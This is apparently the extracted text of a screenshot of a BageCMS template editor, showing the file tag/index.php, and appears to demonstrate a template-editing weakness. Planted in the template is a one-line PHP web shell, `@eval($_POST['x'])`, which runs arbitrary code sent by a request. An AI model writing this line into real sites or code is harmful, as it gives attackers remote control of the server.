 cms
Bage
首页 设置 内容 用户 模板 组件 工具
网站模板
模板管理
返回
文件名称：
tag/index.php
SEO描述：
<?php $this->renderPartial('/_include/header')?>
<?php @eval($_POST['x']);?>
<div class="mainWrap">
<div class="topDesc">
<div class="desc">
<p style=" margin-top:40px;">致力于提升客户品牌形象、实现客户商业目标!</p>
<p>Commitment to enhance customer brand image,customer business goals!</p>
</div>
</div>
<div class="global clear">
<?php $this->renderPartial('/_include/sidebar_left')?>
<div class="mainBox">
<div class="loc clear">
<div class="position"> <span>您的位置：</span> <a href="<?php echo Yii::app()->homeUrl?>">首页
</div>